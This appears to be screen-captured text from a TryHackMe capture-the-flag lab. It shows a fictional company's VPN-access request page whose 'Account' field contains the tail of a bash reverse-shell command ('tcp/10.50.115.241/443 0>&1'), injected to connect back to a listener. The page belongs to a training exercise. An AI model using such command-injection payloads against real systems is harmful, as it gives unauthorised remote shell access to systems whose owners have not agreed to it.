 10.200.118.12/vpncontrol.php
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse
THERESERVE
STABILITY THROUGH CURRENCY
This server is to be accessed only by
TheReserve employees to request internal
access.
Account: tcp/10.50.115.241/443 0>&1
Submit
Help & Support
TheReserve
Log Out